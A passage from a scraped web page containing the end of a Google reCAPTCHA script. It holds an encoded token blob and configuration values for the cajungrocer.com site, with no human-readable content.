OzbmkRPgnDrWRuY8KybjrDl8KNwrzCkMOXF8Krw4dIYcK5UMKHfTIPChzDvRJ8w6Qtwp7DgsOtDsOHdMOQX2NtJhjCozkmwqPCvC3DnXpfdWERw5d3csOjw49Bdx/CicO4R8KBTMOfEMKXRWVkOxnDp2jDoMOeWMKKXsOuw43CkzDCl8KtHzFLBW7Ct8O+WCYSZWIWH8OJw57DgB/CrTDDvhMww5Y5wrvDhV3CvDRCZ8OUw7fDtxvDk8KaKhbCoCJ1w6jCnsOTwpI6w6U2QcOCw5PDnsOpeFxTaTjCvSITwpoQwqpdOcKxw57DtMOKw5NXw75qdSEYVWTCvsK3LzjDuMOiecKySDnCp8K/wpjDqMKQG8OIwppAYQcNwo3DhMOlRF/Cg8ORw4bCgcOYwogMF8KuUFk3B0xwAMOuKcKQdcO6dyTCpzvDpMOlw69oaSHCjcOrwoXDpB91B8OTwqJ1w61Fw5EQwrjCkSQ+TSDDs3vDrMOeccONwolqwrrDtcO1wo/DscOyDn43aXHDlUMgwp3DvB8fAsO6B8KBw4TDnMOZwpfDlMKFwqUZTcOsw7jCk8KrXMKzw6AIbcKhw4TCr8OKTsKzMBPDkz/DgsOwwoxiJEUJdcKyw4/Ci8ODwrJWw7wJw7oqwpMlwrgRw515XcK8SXInwq7CmsOgwofCvcKHTBg3wo/CtMO6w7sDczfCl8Ofwp1gWMKbXFtRCsKiFzx0w6ZaK8O6IAd+RMK/wrp0M8KoRTHCrVckw6dhwrXDkMOlwobDhSnCrcOLIcK/wqfCnsKkdjHDtMOkwoXCmQLClXoTwozDqTsYw5VqOzPDicK3wpbDhw3CoWbCh8Kcwqkcw70yw44jwqYmwrPDui46IsOgQMOWwrPCnQt/w75/wrkpDMOXwqvCjBzCqcKTPMObW8KLwrPChgM\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kK97u1AWVdUGqEiiqvSz9p+fRd8lMHoPNgUmHEgqCy0\\u003d\x22,0,0,null,1,1768826058564,0,0,[226,63],null,[178,245,11,21],\x22RC-G9oCG_tRTjzBNg\x22,null,null,null,null,null,\x220dAFcWeA5fRZw2XHauZ238yCFHUaxp2Q6r3w7w3ZsFhbC8HY4ENaZA9kX_ad3Z-5_220xseM_an6J-1Godtn9OiPnBosUlKqBTmw\x22,1768908858478]");
    </script></body></html>